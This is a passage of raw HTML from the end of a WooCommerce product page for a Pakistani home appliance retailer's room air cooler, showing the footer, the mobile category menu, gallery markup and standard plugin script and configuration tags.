				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d360786" data-elementor-lightbox-title="RG Post 11" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA3MSwidXJsIjoiaHR0cHM6XC9cL3JnLmNvbS5wa1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMTFcL1JHLVBvc3QtMTEucG5nIiwic2xpZGVzaG93IjoiZDM2MDc4NiJ9" href='https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-11.png'><img width="1500" height="1500" src="https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-11.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-11.png 1500w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-11-300x300.png 300w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-11-1024x1024.png 1024w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-11-150x150.png 150w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-11-768x768.png 768w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-11-154x154.png 154w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-11-400x400.png 400w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-11-600x600.png 600w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-11-72x72.png 72w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-11-64x64.png 64w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a>
			</div></figure>
		</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-524a88e none elementor-widget elementor-widget-button" data-id="524a88e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-circle-right"></i>			</span>
						<span class="elementor-button-text">View More</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4dabc2e2 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="4dabc2e2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f5864ed none" data-id="1f5864ed" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-78df4de8 none elementor-widget elementor-widget-heading" data-id="78df4de8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© Copyright <b style="color:#222;">RG Home Appliances</b>. All Rights Reserved. </p>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-740dc385 none" data-id="740dc385" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-86ddc72 none elementor-widget elementor-widget-heading" data-id="86ddc72" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://www.softera.com.pk">Created By <b style="color:#222;">SOFTERA Technologies</b></a></p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div>                    </footer>
                </div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/techone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

                <div id="ovic-menu-mobile-1"
                     class="ovic-menu-clone-wrap mobile-main-menu loaded"
                     data-locations="[&quot;primary-menu&quot;,&quot;vertical-menu&quot;]"
                     data-default="primary">

                    
                    <div class="ovic-menu-panels-actions-wrap">

                        <span class="ovic-menu-current-panel-title"
                              data-main-title="Main Menu">
                            Main Menu                        </span>

                        <a href="#" class="ovic-menu-close-btn ovic-menu-close-panels">x</a>

                        
                    </div><!-- .ovic-menu-panels-actions-wrap -->

                    
                    <div class="ovic-menu-panels">

                        <div id='ovic-menu-panel-main-6968c217a6ff9' class='ovic-menu-panel ovic-menu-panel-main'><ul class='depth-0'><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item menu-item-8225'><a class='menu-link' href='https://rg.com.pk/'>Home</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-100'><a class='menu-link' href='https://rg.com.pk/about-us/'>About Us</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-101'><a class='menu-link' href='https://rg.com.pk/contact-us/'>Contact Us</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-8193 menu-item-icon-font'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-8193'></a><a class='menu-link' href='https://rg.com.pk/product-category/washing-machine/'><span class="icon icon-font main-icon-washing-machine"></span>Washing Machine</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-8205 menu-item-icon-font'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-8205'></a><a class='menu-link' href='https://rg.com.pk/product-category/dryer/'><span class="icon icon-font main-icon-compare"></span>Dryer Machine</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item menu-item-8206 menu-item-icon-font'><a class='menu-link' href='https://rg.com.pk/product-category/air-cooler/'><span class="icon icon-font fa fa-snowflake-o"></span>Room Air Cooler</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-8207 menu-item-icon-font'><a class='menu-link' href='https://rg.com.pk/product-category/gas-wh/'><span class="icon icon-font fa fa-s15"></span>Gas Instant Water Heater</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-8208 menu-item-icon-font'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-8208'></a><a class='menu-link' href='https://rg.com.pk/product-category/stabilizer/'><span class="icon icon-font fa fa-flash"></span>Voltage Stabilizer</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-8193' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-1'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-8214'><a class='menu-link' href='https://rg.com.pk/product-category/washing-machine/st-pp/'>Pure Plastic</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-8210'><a class='menu-link' href='https://rg.com.pk/product-category/washing-machine/st-pmp/'>PureMix Plastic</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-8212'><a class='menu-link' href='https://rg.com.pk/product-category/washing-machine/st-sw/'>SuperWhite Body</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-8211'><a class='menu-link' href='https://rg.com.pk/product-category/washing-machine/st-mb/'>Metal Body</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-8205' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-2'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-8209'><a class='menu-link' href='https://rg.com.pk/product-category/dryer/s-pp/'>Pure Plastic</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-8221'><a class='menu-link' href='https://rg.com.pk/product-category/dryer/s-pmp/'>PureMix Plastic</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-8213'><a class='menu-link' href='https://rg.com.pk/product-category/dryer/s-sw/'>SuperWhite Body</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-8216'><a class='menu-link' href='https://rg.com.pk/product-category/dryer/s-mb/'>Metal Body</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-8208' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-3'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-8259'><a class='menu-link' href='https://rg.com.pk/product-category/stabilizer/e-ref/'>For Refrigerator &amp; Deep Freezer</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-8260'><a class='menu-link' href='https://rg.com.pk/product-category/stabilizer/e-ac/'>For Air Conditioner</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel -->
                    </div><!-- .ovic-menu-panels -->

                    
                </div><!-- .ovic-menu-clone-wrap -->

            
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/rg.com.pk"}},{"@type":"ListItem","position":2,"item":{"name":"Room Air Cooler","@id":"https:\/\/rg.com.pk\/product-category\/air-cooler\/"}},{"@type":"ListItem","position":3,"item":{"name":"C-5000 Cyclone","@id":"https:\/\/rg.com.pk\/product\/c-5000\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://rg.com.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://rg.com.pk/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://rg.com.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2" id="contact-form-7-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/growl/growl.min.js?ver=1.3.5" id="growl-js"></script>
<script src="https://rg.com.pk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://rg.com.pk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="ovic-core-js-extra">
var ovic_core_params = {"ajax_url":"/wp-admin/admin-ajax.php","security":"7e329260eb","ovic_ajax_url":"/?ovic-ajax=%%endpoint%%","cart_url":"https://rg.com.pk/cart/","cart_redirect_after_add":"no","ajax_single_add_to_cart":"1","is_preview":"","growl_notice":{"view_cart":"View cart","added_to_cart_text":"Product has been added to cart!","added_to_wishlist_text":"Product Added","removed_from_wishlist_text":"Product has been removed from wishlist!","wishlist_url":"https://rg.com.pk/wishlist/","browse_wishlist_text":"Browse Wishlist","growl_notice_text":"Notice!","removed_cart_text":"Product Removed","growl_duration":3000}};
//# sourceURL=ovic-core-js-extra
</script>
<script src="https://rg.com.pk/wp-content/plugins/ovic-addon-toolkit/assets/js/ovic-core.min.js?ver=2.6.0" id="ovic-core-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://rg.com.pk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://rg.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4" id="wc-add-to-cart-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.2.4" id="zoom-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.2.4" id="flexslider-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.2.4" id="photoswipe-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.2.4" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://rg.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.4" id="wc-single-product-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://rg.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4" id="woocommerce-js"></script>
<script id="yith-woocompare-main-js-extra">
var yith_woocompare = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https://rg.com.pk/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Add to Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
//# sourceURL=yith-woocompare-main-js-extra
</script>
<script src="https://rg.com.pk/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.32.0" id="yith-woocompare-main-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script id="yith-wcqv-frontend-js-extra">
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://rg.com.pk/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":""};
//# sourceURL=yith-wcqv-frontend-js-extra
</script>
<script src="https://rg.com.pk/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.32.0" id="yith-wcqv-frontend-js"></script>
<script id="rtwpvs-js-extra">
var rtwpvs_params = {"is_product_page":"1","ajax_url":"/wp-admin/admin-ajax.php","nonce":"1029f5c52b","reselect_clear":"","archive_swatches":"1","enable_ajax_archive_variation":"","archive_swatches_enable_single_attribute":"","archive_swatches_single_attribute":"","archive_swatches_display_event":"click","archive_image_selector":".wp-post-image, .attachment-woocommerce_thumbnail","archive_add_to_cart_text":"","archive_add_to_cart_select_options":"","archive_product_wrapper":".rtwpvs-product,.product-item","archive_product_price_selector":".price","archive_add_to_cart_button_selector":".rtwpvs_add_to_cart, .add_to_cart_button","enable_variation_url":"","enable_archive_variation_url":"","has_wc_bundles":""};
//# sourceURL=rtwpvs-js-extra
</script>
<script src="https://rg.com.pk/wp-content/plugins/woo-product-variation-swatches/assets/js/rtwpvs.min.js?ver=1768473109" id="rtwpvs-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","ajax_url":"/wp-admin/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https://rg.com.pk/cart/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://rg.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.2.4" id="wc-add-to-cart-variation-js"></script>
<script src="https://rg.com.pk/wp-content/themes/techone/assets/vendor/scrollbar/scrollbar.min.js?ver=0.2.10" id="scrollbar-js"></script>
<script src="https://rg.com.pk/wp-content/themes/techone/assets/vendor/chosen/chosen.min.js?ver=1.8.7" id="chosen-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/slick/slick.min.js?ver=1.0.1" id="slick-js"></script>
<script src="https://rg.com.pk/wp-content/themes/techone/assets/vendor/tooltip/tooltip.min.js?ver=3.0.1" id="techone-tooltip-js"></script>
<script id="techone-js-extra">
var techone_params = {"ajaxurl":"https://rg.com.pk/wp-admin/admin-ajax.php","security":"34f3814682","cart_url":"https://rg.com.pk/cart/","techone_ajax_url":"/?techone-ajax=%%endpoint%%","ajax_comment":"","tab_warning":"\u003Cstrong\u003EWarning!\u003C/strong\u003E Can not Load Data.","is_mobile":"","is_preview":"","sticky_menu":"jquery","disable_equal":""};
//# sourceURL=techone-js-extra
</script>
<script src="https://rg.com.pk/wp-content/themes/techone/assets/js/frontend.min.js?ver=3.0.1" id="techone-js"></script>
<script id="megamenu-frontend-js-extra">
var ovic_ajax_megamenu = {"ajaxurl":"https://rg.com.pk/wp-admin/admin-ajax.php","security":"ed850e8f22","load_menu":"","delay":"","resize":"","load_megamenu":""};
//# sourceURL=megamenu-frontend-js-extra
</script>
<script src="https://rg.com.pk/wp-content/plugins/ovic-addon-toolkit/includes/extends/megamenu/assets/js/megamenu.min.js?ver=6.9" id="megamenu-frontend-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all","show_more_details":"See all","search_placeholder":"Search...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://rg.com.pk/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 